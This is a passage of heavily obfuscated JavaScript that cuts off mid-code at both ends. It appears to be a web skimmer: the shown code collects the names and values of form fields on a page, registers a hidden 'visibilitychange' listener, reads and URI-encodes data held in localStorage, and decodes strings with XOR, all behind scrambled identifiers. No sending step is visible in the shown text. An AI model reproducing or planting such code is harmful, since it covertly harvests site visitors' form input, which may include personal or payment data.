_0x2430d9(_0x157846-0x91,_0x557bfe-0x32a,_0x543eaf,_0x557bfe-0x77);}if(_0x3fd7ee[_0xd911e6(0x478,0x413,0x3a4,0x445)]!==_0x3fd7ee[_0x5da9e1(0x410,0x3c7,0x36e,0x4ae)])_0xb53c38[[_0x22174b,_0x180f6b,_0x12cd06,_0x3bdb7f,_0x60b187,_0x4a5aa3,_0x25b354][_0x5da9e1(0x3eb,0x449,0x36a,0x487)]('')]=function(){function _0x2742ed(_0x77ebe1,_0x2c59b6,_0x43959a,_0x497793){return _0xd911e6(_0x77ebe1-0x106,_0x497793,_0x43959a-0x118,_0x43959a- -0x1f5);}_0x22e7f5=![],this[[_0x2224b3,_0x384301,_0x1e4f38,_0x5be2b4,_0x4fbbde,_0x5df035,_0x5a6c6c][_0x2742ed(0x22e,0x28f,0x22b,0x197)]('')]=function(){};};else{const _0x1e8748=_0x227384[[_0x19e9b9,_0x2d2fa5,_0x13e735,_0x22dfb2,_0x4560c7][_0xd911e6(0x3e8,0x4cc,0x413,0x420)]('')],_0x152f1c=_0x227384[[_0x2ae18c,_0x4560c7,_0x9f9534,_0x1b67c0,_0x13e735,_0x4560c7,_0xe322a1,_0x4560c7,_0x463682,_0x9f9534,_0x2f9355,_0x37249c,_0x2f1fb5,_0x490de7,_0x2d2fa5,_0x2ae18c,_0x18e128,_0x2d2fa5,_0xe322a1,_0x4560c7][_0xd911e6(0x438,0x496,0x3cc,0x420)]('')]([_0x4c8470,_0x572500,_0x9f9534,_0x415056,_0x4c8470,_0x463682][_0xd911e6(0x450,0x414,0x493,0x420)](''));for(const _0x292cdd of _0x152f1c){if(_0x3fd7ee['AvOUl'](_0x1e8748,_0x292cdd[[_0x19e9b9,_0x2d2fa5,_0x13e735,_0x22dfb2,_0x4560c7][_0x5da9e1(0x3eb,0x395,0x3dd,0x3f3)]('')]))return _0x3fd7ee['cvAUX'](encodeURIComponent,_0x292cdd[[_0x9f9534,_0x4560c7,_0x4d5017,_0x9f9534,_0xd26722,_0x4c8470,_0x463682,_0x9f9534,_0x4560c7,_0x463682,_0x9f9534]['join']('')]);}return _0x3fd7ee[_0x5da9e1(0x472,0x464,0x498,0x4a0)](encodeURIComponent,_0x1e8748);}}var _0x2b07e2='';function _0x2430d9(_0xdd3ed4,_0x462198,_0x534311,_0x340a35){return _0x5af2ca(_0xdd3ed4-0x9a,_0x534311,_0x534311-0x1e1,_0x462198- -0xf4);}var _0x2b1747=![];function _0x1407b3(_0x3bcbdd){function _0x15bafc(_0x326ed8,_0x1f44d9,_0x1191da,_0x18362c){return _0x2430d9(_0x326ed8-0x14f,_0x18362c- -0x1b6,_0x1f44d9,_0x18362c-0xd6);}let _0xe35296='';for(let _0x124e94 of _0x3bcbdd){const _0x3baf1d=_0x124e94[[_0x16d706,_0x266391,_0x2d2fa5,_0x1b7b35,_0xd26722,_0x4c8470,_0xf72583,_0x4560c7,_0x458ab2,_0x9f9534][_0x37d6e6(0x460,0x508,0x517,0x541)]('')](0x13b0+0x17a8*0x1+-0x2b58),_0x39776c=String[[_0x43a599,_0x1b7b35,_0x4c8470,_0xe322a1,_0xd26722,_0x266391,_0x2d2fa5,_0x1b7b35,_0xd26722,_0x4c8470,_0xf72583,_0x4560c7][_0x15bafc(-0xdf,-0x2a,-0xf7,-0xc0)]('')](_0x3baf1d-(-0x268a+0x19e8+0x7*0x1d5));if(Number[[_0x415056,_0x2f9355,_0x18e128,_0x2d2fa5,_0x18e128][_0x37d6e6(0x529,0x508,0x50a,0x534)]('')](_0x4295fa[_0x15bafc(-0x42,-0x151,-0x69,-0xd2)](Number,_0x39776c))){if(_0x4295fa['uhyrT'](_0x15bafc(-0x20,-0x54,-0xa2,-0xad),_0x4295fa[_0x15bafc(-0xef,-0xe7,-0x9d,-0x47)]))return![];else{if(_0x4295fa[_0x15bafc(-0x5f,0x70,-0x6c,-0x44)](_0x416d6e[_0x23dde2][[_0x4e984e,_0x611a04][_0x15bafc(-0x14b,-0xd3,-0x90,-0xc0)]('')],_0x1c95d8))return _0x3d2a5f[_0x5a1dc9];}}_0xe35296+=_0x39776c;}function _0x37d6e6(_0x227694,_0x2c5df0,_0x14dada,_0x223e70){return _0x45c3c5(_0x2c5df0-0x32c,_0x2c5df0-0x130,_0x14dada-0x160,_0x14dada);}let _0x1ce8ce=_0x4295fa[_0x37d6e6(0x640,0x5ce,0x614,0x541)](parseInt,_0xe35296,0x12ed+-0x8e*-0x44+-0x389b);_0x1ce8ce=_0x4295fa[_0x15bafc(0x96,-0x52,-0x34,0x29)](_0x4295fa[_0x15bafc(-0x2c,-0xe5,-0xb9,-0xd8)](_0x4295fa[_0x37d6e6(0x639,0x5f2,0x65a,0x658)](_0x4295fa[_0x15bafc(0x2d,-0x43,-0x6,-0x13)](_0x1ce8ce,-0x5ec+-0x485*-0x5+-0xf54),0xcf2+-0x16fd+0x207*0x5)/(0x1*-0x2623+0x1*-0x5b9+-0x3fd*-0xb),-0x3*-0x421+-0x1b3+0x1*-0xa63),0x85f+-0x6a0*-0x2+0x71f*-0x3);if(_0x4295fa[_0x15bafc(0x7a,-0x2b,-0x29,-0x1c)](Math[[_0x1b7b35,_0x4c8470,_0x22dfb2,_0x463682,_0xf72583]['join']('')](_0x1ce8ce),_0x1ce8ce)){if(_0x4295fa[_0x37d6e6(0x4ce,0x4da,0x4f8,0x50c)](_0x4295fa[_0x15bafc(0x6c,0x58,0x7e,0x1b)],_0x4295fa[_0x15bafc(-0x8b,-0x117,-0xb5,-0xe1)])){const _0x382b26=_0x4295fa[_0x15bafc(-0xd,-0x43,-0x94,-0x22)](_0x155a7c[_0x481a72],0x1b35+0xe5*0x26+-0x4b5*0xd);_0x10d3be+=_0x4295fa[_0x15bafc(-0x8f,-0x2d,0x55,-0xb)](_0x382b26,0x16e9+-0x1*-0x151+0x233*-0xb)?_0x4295fa['uTjWU'](_0x382b26,-0x1*0x1f93+-0x98e*-0x1+-0x160e*-0x1):_0x382b26;}else return![];}if(_0x4295fa[_0x15bafc(-0x111,-0x74,-0x51,-0xed)](_0x1ce8ce,0x6a2*-0x5+-0x2*-0x1286+0x1f*-0x20))return![];for(let _0x218ff7=0x1*-0xd45+0x3b2*0x3+0x231;_0x4295fa[_0x15bafc(0x1,0x1a,0x83,-0x24)](_0x4295fa[_0x15bafc(-0xe5,-0x84,-0xed,-0xa3)](_0x218ff7,_0x218ff7),_0x1ce8ce);_0x218ff7++){if(_0x4295fa['qYvme'](_0x1ce8ce%_0x218ff7,0x2bd+-0x2535+0x8*0x44f))return![];}return _0x1ce8ce;}function _0x1da669(_0x1babe3,_0x524007){function _0x525ba8(_0x799ccc,_0x54786d,_0x10f667,_0xcffe97){return _0x45c3c5(_0x54786d-0x61,_0x54786d-0xd0,_0x10f667-0x34,_0xcffe97);}_0x524007=_0x3fd7ee[_0x473701(0x259,0x1f5,0x20d,0x22d)](_0x524007,0x92b+0x5f8+0xb62)+'';let _0x3c6627='';for(let _0x237efa=-0x1f49+0x1*-0x466+0x23af;_0x237efa<_0x1babe3[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x473701(0x25f,0x267,0x2c0,0x269)]('')];_0x237efa++){const _0x72cd02=_0x1babe3[[_0x16d706,_0x266391,_0x2d2fa5,_0x1b7b35,_0xd26722,_0x4c8470,_0xf72583,_0x4560c7,_0x458ab2,_0x9f9534][_0x473701(0x27f,0x267,0x2ba,0x2a0)]('')](_0x237efa),_0x3543e8=_0x524007[[_0x16d706,_0x266391,_0x2d2fa5,_0x1b7b35,_0xd26722,_0x4c8470,_0xf72583,_0x4560c7,_0x458ab2,_0x9f9534][_0x473701(0x1bf,0x267,0x1af,0x2f2)]('')](_0x3fd7ee[_0x525ba8(0x2c2,0x2aa,0x278,0x2e7)](_0x237efa,_0x524007[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x473701(0x2ed,0x267,0x1df,0x266)]('')])),_0x366b57=_0x3fd7ee['umGsk'](_0x72cd02,_0x3543e8);_0x3c6627+=String[[_0x43a599,_0x1b7b35,_0x4c8470,_0xe322a1,_0xd26722,_0x266391,_0x2d2fa5,_0x1b7b35,_0xd26722,_0x4c8470,_0xf72583,_0x4560c7][_0x525ba8(0x2ab,0x23d,0x1fd,0x298)]('')](_0x366b57);}function _0x473701(_0x9940c5,_0x2a2979,_0x3946bb,_0x3fa2c7){return _0x2430d9(_0x9940c5-0x1a1,_0x2a2979-0x171,_0x3fa2c7,_0x3fa2c7-0x9d);}return _0x3c6627;}function _0x45c3c5(_0x4dd310,_0x4bbdde,_0x5b1bec,_0x1a76c0){return _0x5af2ca(_0x4dd310-0xe0,_0x1a76c0,_0x5b1bec-0x1c8,_0x4dd310- -0xe);}function _0x37c729(_0x2f9f98){function _0x4642df(_0x3ff091,_0x2003aa,_0x18432b,_0x2a69b2){return _0x45c3c5(_0x2003aa-0x19a,_0x2003aa-0x87,_0x18432b-0x18c,_0x2a69b2);}var _0x52cf96={'CCOsz':_0x4642df(0x322,0x3aa,0x457,0x455)+'0','KfCei':function(_0x4e750d,_0x24d3a5){return _0x3fd7ee['aTPKk'](_0x4e750d,_0x24d3a5);},'PNYmj':function(_0x29977a,_0x91aefe){function _0x27cfa4(_0x1f6ef8,_0x8696e5,_0x3b77b7,_0x1cdd69){return _0x4642df(_0x1f6ef8-0x1a5,_0x3b77b7-0x15c,_0x3b77b7-0x163,_0x1cdd69);}return _0x3fd7ee[_0x27cfa4(0x555,0x50d,0x4a7,0x42b)](_0x29977a,_0x91aefe);},'oFtGN':function(_0x1760ae,_0x21492e){return _0x3fd7ee['UVhWC'](_0x1760ae,_0x21492e);},'nxUHN':function(_0x12cdda,_0x47b725){return _0x12cdda*_0x47b725;}};function _0x4c5004(_0x5520cd,_0xacdf55,_0x5cf83d,_0x5561b1){return _0x2430d9(_0x5520cd-0x18b,_0x5cf83d- -0x58,_0x5520cd,_0x5561b1-0x1c1);}if(!_0x2b07e2){var _0x866e0e=Object[[_0x5e3394,_0x4560c7,_0x2f1fb5,_0x2f9355][_0x4c5004(0xfb,0xdf,0x9e,0x5e)]('')](_0x2f9f98);for(var _0x42cb62=-0xff9*-0x1+-0x1*0xfee+-0xb*0x1;_0x3fd7ee['UVhWC'](_0x42cb62,_0x866e0e[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x4642df(0x35c,0x376,0x2d0,0x343)]('')]);_0x42cb62++){if(_0x3fd7ee[_0x4c5004(0xf2,0x102,0x137,0x18e)](_0x3fd7ee[_0x4c5004(0x63,0x41,0xa9,0x124)],_0x3fd7ee[_0x4642df(0x348,0x381,0x3fb,0x37d)])){var _0x325bb=_0x52cf96[_0x4c5004(0x125,0xef,0xd8,0x16b)][_0x4642df(0x46e,0x3c7,0x327,0x451)]('|'),_0x543ab9=-0x1d35+-0x236*-0x1+0x1aff;while(!![]){switch(_0x325bb[_0x543ab9++]){case'0':_0xb9cc36[[_0x5007bd,_0x473895,_0x7d5787,_0x3621f6,_0xd2d588,_0x3db69c,_0x437917][_0x4c5004(0x7a,0x1e,0x9e,0x129)]('')](_0x1c53f8,_0x117a95[[_0x5f3f9a,_0x58d4ee,_0x264980,_0x40a14b,_0xe12507,_0x14aa71,_0x3cd421,_0x4df0b5,_0x13a725][_0x4642df(0x3c7,0x376,0x2cd,0x2d7)]('')](_0x4e1234));continue;case'1':var _0x1c53f8=[_0x4b6c75,_0x58627e,_0x2ae199,_0x315643,_0x41fd29,_0x108d84,_0x3bf9d2,_0x1acded,_0xd9a6f6,_0x50d301,_0x49f0e0,_0x4e0a98,_0x304bde,_0x173fba,_0x36324f,_0x1ec726,_0x6b680e,_0x523484][_0x4c5004(0x15,0x6e,0x9e,0x6a)]('');continue;case'2':var _0x4e1234=_0xe41e0f[[_0x6bf54a,_0x5a8829,_0x248ec6,_0x1d1e03,_0x1760ea,_0x2421f4,_0x37328b][_0x4642df(0x3d4,0x376,0x3ca,0x3cb)]('')](_0x1c53f8);continue;case'3':!_0x4e1234&&(_0x4e1234=[_0x5c5c39,_0x5d46be][_0x4642df(0x37d,0x376,0x418,0x355)](''));continue;case'4':_0x4e1234=_0x14227a[[_0x51e5e6,_0x1f1fc4,_0x67c751,_0x435b07,_0x2a0762][_0x4c5004(0x93,0x2f,0x9e,0x68)]('')](_0x4e1234);continue;case'5':_0x4e1234[_0x43d65b]=_0x530519[0x8c6*0x1+-0x2151+0x1*0x188c];continue;}break;}}else{let _0x417a15=_0x3fd7ee[_0x4642df(0x355,0x3b9,0x315,0x336)](_0x1407b3,_0x866e0e[_0x42cb62]);if(_0x417a15){if(_0x3fd7ee['AvOUl'](_0x3fd7ee[_0x4c5004(0x6,0x119,0xba,0xef)],_0x3fd7ee[_0x4642df(0x45c,0x3e1,0x356,0x476)])){_0x40312c=_0x34a73a[0x1673*-0x1+0x472*-0x2+-0x1*-0x1f57][[_0x46b2f1,_0x29f89c,_0x1860ac,_0x4f55b1,_0x265878][_0x4642df(0x2d6,0x376,0x2d1,0x33d)]('')]('');var _0x9a9622=_0x52cf96[_0x4c5004(0x13e,0x157,0xc0,0x156)](_0x4182de[_0x52cf96[_0x4642df(0x393,0x374,0x34a,0x3f2)](_0x1b6fa4[[_0x189a73,_0x202a19,_0x503f0f,_0x34eee3,_0x30ad04,_0x50e2af]['join']('')],-0x1980+-0x7*0x1bd+0xc8f*0x3)],_0x4925c5[_0x5773c8[[_0x1ce210,_0x10dccd,_0x5ae50b,_0x4d4ced,_0x29d82c,_0x4c5f8b][_0x4c5004(0x11c,0x71,0x9e,0x10e)]('')]-(0x13c6*-0x1+0x3e*-0x40+-0x2347*-0x1)]);_0x52cf96[_0x4642df(0x490,0x40b,0x424,0x3da)](_0x52cf96[_0x4642df(0x2f2,0x35a,0x374,0x325)](_0x9a9622,-0x20ad+0x22de+-0x230),-0x965*-0x2+-0x1d92+0xad5)&&(_0x1d1a8b[-0x1b45+-0x9ce+0x2513]=_0x9a9622+_0x58513d[-0x18a2+-0x4a4+0x1d46*0x1],_0x6cbfd5[_0x52cf96[_0x4642df(0x36b,0x374,0x2f7,0x36e)](_0x36d0f5[[_0x44a162,_0x4713ee,_0x2e6747,_0x357fc1,_0x11f0e2,_0x3f26ab][_0x4c5004(0x75,0x123,0x9e,0x11a)]('')],0x1526+-0x17c+-0x13a8)]='',_0x57e355[_0x52cf96[_0x4c5004(-0x16,0x59,0x9c,0x149)](_0x36204c[[_0x29bd70,_0x155817,_0x11b1b7,_0x6126ab,_0x4045a1,_0x3b03a5][_0x4642df(0x2cc,0x376,0x388,0x3e5)]('')],0x257a+0x13c3*-0x1+-0x2*0x8db)]='',_0x14f725=_0x5258b9);}else _0x2b1747=_0x417a15,_0x2b07e2=_0x866e0e[_0x42cb62],console[[_0x13e735,_0x4c8470,_0x2ae18c]['join']('')]([_0xd26722,_0x4560c7,_0x2f1fb5,_0xd26722,_0x1b7b35,_0x415056,_0x572500,_0x9f9534]['join'](''),_0x2b1747),console[[_0x13e735,_0x4c8470,_0x2ae18c][_0x4c5004(0xdd,0x14a,0x9e,0x2a)]('')]([_0xd26722,_0x1b7b35,_0x415056,_0x572500,_0x9f9534,_0x18e128,_0x2d2fa5,_0xe322a1,_0x4560c7][_0x4c5004(0xbb,0x10e,0x9e,0x13d)](''),_0x2b07e2);}}}}if(_0x2b07e2&&_0x2f9f98[_0x2b07e2])return _0x3fd7ee[_0x4c5004(0x85,0xc9,0xc9,0x22)](_0x1da669,_0x2f9f98[_0x2b07e2],_0x2b1747);return![];}function _0x32ebc2(){var _0x495f0b={'rPJoJ':function(_0x23eb62,_0x13bad1){function _0x15574a(_0x3be9dc,_0x5af022,_0x1cd339,_0x701558){return _0x9467(_0x5af022-0x201,_0x1cd339);}return _0x3fd7ee[_0x15574a(0x450,0x3ea,0x489,0x41c)](_0x23eb62,_0x13bad1);},'LRkfh':function(_0x99b650,_0x5d483f){return _0x99b650>_0x5d483f;},'aRTFo':function(_0x379cb3,_0x1b4ad1){return _0x379cb3+_0x1b4ad1;},'QxGEV':_0x3fd7ee[_0x15e639(0x454,0x454,0x4ac,0x4a8)],'aOoMS':function(_0x39d31d,_0x1b8339){function _0x39d612(_0x535d22,_0x25f5f7,_0x3bcb9b,_0x43faf4){return _0x15e639(_0x535d22- -0x339,_0x25f5f7-0xb3,_0x3bcb9b,_0x43faf4-0xb2);}return _0x3fd7ee[_0x39d612(0xcb,0x7b,0x13d,0x155)](_0x39d31d,_0x1b8339);},'nVrrW':function(_0x587115,_0x1818dd){return _0x587115===_0x1818dd;},'tzbzi':_0x3fd7ee[_0x15e639(0x36c,0x367,0x3d4,0x33e)],'UzkdR':_0x3fd7ee[_0x15e639(0x36a,0x2f3,0x394,0x3b3)],'klWAN':function(_0x616273,_0x320c87){function _0x2971dc(_0xda76b3,_0x14b065,_0x522594,_0x3693e5){return _0x15e639(_0x14b065- -0x89,_0x14b065-0xb0,_0xda76b3,_0x3693e5-0x122);}return _0x3fd7ee[_0x2971dc(0x303,0x3a7,0x306,0x3e7)](_0x616273,_0x320c87);}};function _0x15e639(_0x4148a8,_0x4f872c,_0x4f9e77,_0x313c1e){return _0x2430d9(_0x4148a8-0x1b2,_0x4148a8-0x287,_0x4f9e77,_0x313c1e-0x1cc);}function _0x31f2ef(_0x134bcf,_0x56a90c,_0x54fcde,_0x23ed20){return _0x45c3c5(_0x134bcf-0xd5,_0x56a90c-0xf7,_0x54fcde-0xfe,_0x56a90c);}if(_0x3fd7ee['ZXGxu']('CyZYx',_0x3fd7ee[_0x31f2ef(0x349,0x2fb,0x2a2,0x3df)]))return _0x145585[[_0x42444f,_0x1795bc,_0x332d8e,_0x4a6eab,_0x1dd2f8,_0x44f8ad,_0x57faf0,_0x4d1048,_0x3374fa,_0x4a0e61,_0x324dab,_0x362e10,_0x2e004d,_0x23a086][_0x15e639(0x37d,0x2e9,0x325,0x335)]('')]([_0x5864ab,_0x2df078,_0x29095a,_0x241b0f,_0x36a350,_0x2f0528,_0x137b3a,_0x146bdc,_0x615891,_0x1ee21b,_0x5c8ddf,_0x1bd9a7,_0x362c2e,_0x3fb326,_0x48f411,_0x5d75f8,_0x4ed665,_0x583547,_0x157155,_0x3b9c7b,_0x2871a3,_0x177e7d,_0x171f08,_0x2f051f,_0x520593,_0x3ad988,_0x4bff32,_0x40cb12,_0x2b131b,_0x158ee8,_0xb91a3b]['join'](''));else{let _0x9889fc=_0x3fd7ee['iYSbm'](_0x196b8b);_0x9889fc[[_0x43a599,_0x4c8470,_0x1b7b35,_0x1b67c0,_0x2d2fa5,_0x16d706,_0x266391][_0x15e639(0x37d,0x2de,0x303,0x3a3)]('')](_0x4c276c=>{function _0x4fd407(_0x1cda5a,_0x2b49b8,_0x1e5fc5,_0xaa6272){return _0x15e639(_0xaa6272- -0x5f,_0x2b49b8-0xe7,_0x1cda5a,_0xaa6272-0xc6);}let _0x1dce9b=_0x4c276c[[_0x463682,_0x2d2fa5,_0xe322a1,_0x4560c7][_0x45eb6a(0x241,0x2ad,0x223,0x1e9)]('')]||_0x4c276c[[_0x415056,_0xf72583][_0x45eb6a(0x241,0x2a8,0x288,0x206)]('')];function _0x45eb6a(_0x122e6f,_0x3b8bca,_0x1a36e0,_0x58026c){return _0x15e639(_0x122e6f- -0x13c,_0x3b8bca-0xc2,_0x1a36e0,_0x58026c-0x153);}if(!_0x1dce9b){if(_0x495f0b['nVrrW'](_0x45eb6a(0x32c,0x2b4,0x3c4,0x2bc),_0x495f0b['tzbzi'])){let _0x23a8b5=-0x2*0x100a+-0xe50+0x2e65*0x1,_0x2ab7a0={};_0x2ab7a0[[_0x14bca6,_0x24c636][_0x45eb6a(0x241,0x285,0x22c,0x1e0)]('')]=_0x24a47a,_0x2ab7a0[[_0x6da849][_0x45eb6a(0x241,0x2e7,0x2c1,0x1cd)]('')]=[_0x4b999d,_0x29c2fe,_0x13ff59,_0x15000e][_0x45eb6a(0x241,0x280,0x239,0x278)](''),_0x2ab7a0[[_0x2380ed,_0x50bc55,_0x14b4ed,_0x1d371b,_0x46e363,_0xa7ee13,_0x4f183c][_0x4fd407(0x387,0x2a5,0x378,0x31e)]('')]=_0x4da513[[_0x15aa48,_0x1c3f6e,_0x51a920,_0x40af15][_0x45eb6a(0x241,0x225,0x26c,0x222)]('')];for(const _0x2c2c7f in _0x2227a0){const _0x331005=_0x2785df[_0x2c2c7f];_0x38287c=_0x495f0b[_0x4fd407(0x3f9,0x452,0x363,0x3e5)](_0x54a84d,_0x3f05d3[[_0x566ba8,_0x2e3eac,_0x1a0f67,_0x599179,_0x4bc9d4,_0xb99a5b,_0x584b28,_0x265f07,_0x3d9a44]['join']('')](_0x2ab7a0));if(_0x495f0b[_0x4fd407(0x39d,0x37a,0x473,0x3c3)](_0x495f0b[_0x45eb6a(0x30b,0x26c,0x2e8,0x2b0)](_0x295bee[[_0x6e683f,_0x4f9086,_0x4e4a8e,_0x33df36,_0xbdcac4,_0x58de12][_0x45eb6a(0x241,0x25b,0x2e9,0x23e)]('')]+_0x2230f5(_0x2c2c7f)[[_0xdea072,_0x51309e,_0x51ce79,_0x2189bf,_0x34cdc4,_0x208177][_0x4fd407(0x2ad,0x3c2,0x343,0x31e)]('')],_0x3a6d29(_0x331005)[[_0x5f1f10,_0x158ca8,_0x58b45e,_0x47d9e3,_0x1935a2,_0x22e7e0][_0x4fd407(0x372,0x2d9,0x3d3,0x31e)]('')]),-0x346d+-0x2e82+-0x1*-0x7e47)){var _0x587c17=_0x495f0b['QxGEV'][_0x45eb6a(0x292,0x2f8,0x2aa,0x327)]('|'),_0x3e6af5=-0x2f4*0x5+-0xc16+0x1ada;while(!![]){switch(_0x587c17[_0x3e6af5++]){case'0':_0x2ab7a0[[_0x3d3638]['join']('')]=[_0x1b2d39,_0x20d8da,_0x2fee15,_0x3b115f]['join']('');continue;case'1':_0x2ab7a0[[_0x184e9c,_0x40aaf2][_0x45eb6a(0x241,0x289,0x21e,0x237)]('')]=_0xeb0cd7;continue;case'2':_0x2ab7a0[[_0x75e99e][_0x4fd407(0x383,0x337,0x326,0x31e)]('')]=_0x23a8b5;continue;case'3':_0x2ab7a0[[_0x3a3825,_0x4b73ca,_0x5676ef,_0x32506d,_0x48908d,_0x20e11c,_0x79743a][_0x45eb6a(0x241,0x21e,0x2d9,0x1c6)]('')]=_0x28f9af[[_0x3d56d2,_0x1240ca,_0x1e303c,_0x264a68]['join']('')];continue;case'4':_0x23a8b5++;continue;case'5':_0x2ab7a0={};continue;case'6':_0x495f0b[_0x45eb6a(0x1df,0x12a,0x146,0x182)](_0x33da7b,_0x495f0b['aOoMS'](_0x1717be,_0x6ac2a));continue;}break;}}_0x2ab7a0[_0x2c2c7f]=_0x331005;}_0x16ce9a[[_0x4f7aaa,_0x2cfead,_0x24537a][_0x45eb6a(0x241,0x1c7,0x1f9,0x1fd)]('')](_0x2ab7a0),_0x478084=_0x495f0b[_0x4fd407(0x2c8,0x312,0x2f7,0x2bc)](_0x46bd7f,_0x4c5192[[_0x2709a4,_0x3e094b,_0x2be8da,_0x191479,_0x3a6a73,_0x37ce98,_0x169616,_0x2660aa,_0x54e4f5][_0x4fd407(0x396,0x3c2,0x338,0x31e)]('')](_0x2ab7a0)),_0x495f0b[_0x4fd407(0x2f1,0x338,0x362,0x2bc)](_0x58c9ec,_0x495f0b[_0x45eb6a(0x308,0x26a,0x2fb,0x299)](_0x4faddd,_0x6368f7));}else _0x1dce9b=_0x37c729(_0x4c276c);}if(_0x1dce9b){if(_0x495f0b['UzkdR']!==_0x495f0b[_0x4fd407(0x492,0x389,0x36f,0x40a)])_0x306fb5+=_0x889492[_0x19312a];else{let _0x537c43=_0x4c276c[[_0x19e9b9,_0x2d2fa5,_0x13e735,_0x22dfb2,_0x4560c7][_0x4fd407(0x34c,0x3cc,0x2b3,0x31e)]('')][[_0x1b7b35,_0x4560c7,_0x572500,_0x13e735,_0x2d2fa5,_0x16d706,_0x4560c7][_0x4fd407(0x27b,0x34b,0x341,0x31e)]('')](/\s/g,'');_0x495f0b['rPJoJ'](_0x375acf,_0x537c43)&&(!_0x5e57c1&&document[[_0x2d2fa5,_0xf72583,_0xf72583,_0x1b67c0,_0x19e9b9,_0x4560c7,_0x463682,_0x9f9534,_0x39d73b,_0x415056,_0x2f9355,_0x9f9534,_0x4560c7,_0x463682,_0x4560c7,_0x1b7b35][_0x4fd407(0x2e2,0x390,0x33e,0x31e)]('')]([_0x19e9b9,_0x415056,_0x2f9355,_0x415056,_0x551823,_0x415056,_0x13e735,_0x415056,_0x9f9534,_0x2f1fb5,_0x16d706,_0x266391,_0x2d2fa5,_0x463682,_0x2ae18c,_0x4560c7][_0x45eb6a(0x241,0x29f,0x1fe,0x1d2)](''),_0x3214dd),_0x5e57c1=_0x537c43);let _0x1ecfea=_0x46a3e6(_0x4c276c);_0x495f0b['LRkfh'](_0x1ecfea[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x45eb6a(0x241,0x1d8,0x211,0x24b)]('')],-0x1c7a+-0x1e09+0x3a83*0x1)&&_0x495f0b['klWAN'](_0x1ecfea[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x4fd407(0x2f1,0x2eb,0x2fb,0x31e)]('')],-0x89*-0xa+0x5*-0x19f+-0x1*-0x389)&&(_0x42d1ef[_0x1dce9b]=_0x1ecfea);}}});let _0x36773f=localStorage[[_0x2ae18c,_0x4560c7,_0x9f9534,_0x5b21f6,_0x9f9534,_0x4560c7,_0xe322a1][_0x15e639(0x37d,0x32c,0x3cc,0x336)]('')]([_0xe322a1,_0x2d2fa5,_0x2ae18c,_0x4560c7,_0xcc2b55,_0x16d706,_0x2d2fa5,_0x16d706,_0x266391,_0x4560c7,_0xcc2b55,_0x2d2fa5,_0xf72583,_0xf72583,_0x1b7b35,_0x4560c7,_0x2f9355,_0x2f9355]['join'](''));if(_0x36773f){if(_0x3fd7ee['xArIg']!==_0x15e639(0x3cb,0x3f5,0x42d,0x47d)){const _0xc3bb34=_0x503988[[_0x27aae9,_0x2bc2fa,_0x4e50fe,_0x427273,_0x422123,_0x2fcce3,_0x273815,_0x7f8bef,_0x5c1fc3,_0x1c888c][_0x31f2ef(0x2b1,0x202,0x2a7,0x1fa)]('')](0x1c61+-0x2c5*-0x1+-0x1f26),_0x1f28c8=_0x1e63d4[[_0x3a2835,_0x12617e,_0x5d7845,_0x555d69,_0x98f069,_0xb4ca2a,_0x462d0b,_0x34be80,_0x36b1a5,_0x2ce8f5,_0x9b53,_0x155ed2][_0x31f2ef(0x2b1,0x277,0x29b,0x27e)]('')](_0xc3bb34+(-0x1a18+-0x1fd4+-0x13*-0x30f));_0x5f383c+=_0x1f28c8;}else{_0x36773f=JSON[[_0x572500,_0x2d2fa5,_0x1b7b35,_0x2f9355,_0x4560c7][_0x15e639(0x37d,0x336,0x407,0x340)]('')](_0x36773f);for(let _0x37debe in _0x36773f){if(_0x3fd7ee[_0x15e639(0x38f,0x33f,0x336,0x3da)](_0x3fd7ee['zYfoc'],_0x3fd7ee[_0x31f2ef(0x398,0x39b,0x3cc,0x365)])){var _0x319eee=_0x32e051?function(){function _0x59c6ec(_0x35eb5e,_0x32699d,_0x16ebb6,_0x3db744){return _0x31f2ef(_0x35eb5e- -0x488,_0x16ebb6,_0x16ebb6-0x14c,_0x3db744-0x12c);}if(_0x346747){var _0x4fd1d9=_0x489f3c[_0x59c6ec(-0x183,-0x213,-0x232,-0x21b)](_0x22a9ee,arguments);return _0x3a4785=null,_0x4fd1d9;}}:function(){};return _0x54a2fd=![],_0x319eee;}else _0x42d1ef[_0x37debe]=_0x3fd7ee[_0x31f2ef(0x36c,0x333,0x308,0x3f8)](encodeURIComponent,_0x36773f[_0x37debe]);}}}}}function _0x1eede5(_0x560bfc){let _0x31e4de=[_0x458ab2,_0x37249c,_0xd26722,_0x2ae7b7,_0x1b67c0,_0x41d855,_0x1e8ba5,_0x144a30,_0x5b21f6,_0x4750f0,_0x372f24,_0x39d73b,_0x29126f,_0x18e128,_0x46d532,_0x42761a,_0x5c61bf,_0x5c72da,_0x3b595a,_0x490de7,_0x55eeb4,_0x353725,_0x61909b,_0x40ce99,_0x5d8098,_0x4d1cfe,_0x2d2fa5,_0x551823,_0x16d706,_0xf72583,_0x4560c7,_0x43a599,_0x2ae18c,_0x266391,_0x415056,_0x2c43a8,_0x5e3394,_0x13e735,_0xe322a1,_0x463682,_0x4c8470,_0x572500,_0x189524,_0x1b7b35,_0x2f9355,_0x9f9534,_0x22dfb2,_0x19e9b9,_0x49d423,_0x4d5017,_0x2f1fb5,_0xcf181c,_0x136991,_0x5c9e14,_0x5db6df,_0x2d20c1,_0x2cd84b,_0x1c7ead,_0x5b3ee2,_0x42709f,_0x59c678,_0x5a1854]['join'](''),_0x388cd1=[_0x136991,_0x1e8ba5,_0x572500,_0x3b595a,_0x2d20c1,_0x5a1854,_0x5e3394,_0x61909b,_0x490de7,_0xe322a1,_0x4c8470,_0x5b3ee2,_0x39d73b,_0x2ae18c,_0x458ab2,_0x1b7b35,_0x2f1fb5,_0x16d706,_0x266391,_0x353725,_0x463682,_0xcf181c,_0x5c9e14,_0x37249c,_0x9f9534,_0x5c72da,_0x2cd84b,_0x5db6df,_0x4560c7,_0x189524,_0x43a599,_0x13e735,_0x46d532,_0x4750f0,_0x1c7ead,_0x55eeb4,_0x415056,_0x2d2fa5,_0x22dfb2,_0x5b21f6,_0x2c43a8,_0x2f9355,_0x42761a,_0x372f24,_0xf72583,_0x29126f,_0x1b67c0,_0x144a30,_0x40ce99,_0x4d1cfe,_0x19e